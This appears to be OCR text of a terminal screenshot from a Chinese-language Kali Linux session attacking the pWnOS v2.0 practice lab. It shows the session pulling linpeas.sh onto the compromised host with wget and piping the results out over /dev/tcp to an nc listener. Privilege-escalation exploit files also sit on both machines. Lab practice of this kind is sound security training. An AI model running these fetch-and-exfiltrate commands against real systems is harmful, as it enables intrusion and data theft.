 kali@kali: ~/桌面/靶场/pWnOS_v2.0
文件 动作 编辑 查看 帮助
wget http://10.10.10.128/linpeas.sh
--2023-12-26 18:07:40-- http://10.10.10.128/linpeas.sh
Connecting to 10.10.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 853186 (833K) [text/x-sh]
Saving to: `linpeas.sh'
100%[======================================>] 853,186 --.-K/s in 0.03s
2023-12-26 18:07:40 (31.2 MB/s) - `linpeas.sh' saved [853186/853186]
www-data@web:/tmp$ ls
ls
25444 33516 40611.c 40616.c 41458.c a.out dirtyc0w linpeas.sh
25444.c 33516.c 40616 41154.sh 50808.c bak libhax.so rootshell
www-data@web:/tmp$ sh ./linpeas.sh > /dev/tcp/10.10.10.128/443
sh ./linpeas.sh > /dev/tcp/10.10.10.128/443
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
sed: -e expression #1, char 0: no previous regular expression
logrotate: bad argument --version: unknown error
grep: write error: Broken pipe
www-data@web:/tmp$
Connection to 10.10.10.100 closed. [1692/1804]
┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v2.0]
└─$ sudo nc -lvnp 443
[sudo] kali 的密码：
对不起，请重试。
[sudo] kali 的密码：
listening on [any] 443 ...
^C
┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v2.0]
└─$ sudo nc -lvnp 443 | tee ./info_lin
listening on [any] 443 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.100] 39884
linpeas运行结果
┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v2.0]
└─$ sudo python3 -m http.server 80
[sudo] kali 的密码：
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(kali㉿kali)-[~/常用工具]
└─$ cd ~/桌面/靶场/pWnOS_v2.0
┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v2.0]
└─$ ls
1191.pl 40616.c 5.c EXP_hash.txt info_linpeas.txt passwd shell.php UDP.txt
25444.c 41154.sh bp.txt hash_final.txt linpeas.sh passwd_hash.txt sql.txt vuln.txt
33516.c 41356.txt dirb.txt hash.txt nmap_host.txt port.txt TCP.txt
┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v2.0]
└─$ ls
1191.pl 40616.c 5.c EXP_hash.txt info_lin nmap_host.txt port.txt TCP.txt
25444.c 41154.sh bp.txt hash_final.txt info_linpeas.txt passwd shell.php UDP.txt
33516.c 41356.txt dirb.txt hash.txt linpeas.sh passwd_hash.txt sql.txt vuln.txt
┌──(kali㉿kali)-[~/桌面/靶场/pWnOS_v2.0]
└─$